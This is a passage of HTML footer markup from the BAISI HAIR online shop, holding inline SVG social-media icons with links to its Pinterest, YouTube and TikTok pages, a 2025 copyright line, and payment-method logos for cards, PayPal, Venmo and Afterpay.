        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2025 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
